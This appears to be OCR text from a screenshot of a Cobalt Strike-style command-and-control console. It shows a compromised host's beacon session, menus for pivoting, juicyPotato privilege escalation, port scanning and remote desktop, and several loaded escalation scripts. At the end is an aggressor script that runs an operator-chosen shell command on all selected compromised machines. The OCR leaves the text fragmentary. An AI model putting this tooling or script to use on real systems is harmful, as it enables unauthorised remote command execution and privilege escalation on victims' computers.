 Edit Selection Find View Goto Tools Project Preferences Help
ernal listener user computer note process pid arch last
2.168.163... C2 XinSai * PC artifact.exe 1180 x86 91ms
Interact
Access
Explore
Pivoting
Spawn
Permissions to maintain
juicyPotato
Run All...
Session
Browser Pivot
Desktop (VNC)
File Browser
Net View
Port Scan
Process List
Screenshot
ts X Script Console X Beaco X
ready
\ElevateKit-master\elevate.cna ✓
\ElevateKit-master\hack.cna ✓
op\test.cna ✓
op\新建文件夹\juicy-potato.cna ✓
test.cna ×
1 popup beacon_bottom {
2 item "Run All..." {
3 prompt_text("Which command to run?", "whoami /groups", lambda({
4 binput(@ids, "shell $1");
5 bshell(@ids, $1);
6 }, @ids => $1));
7 }
8 }
9 popup beacon_top{
0 prompt_text("Which command to run?", "whoami /groups", lambda({
1 binput(@ids, "shell $1");
2 bshell(@ids, $1);
3 }, @ids => $1));
4 }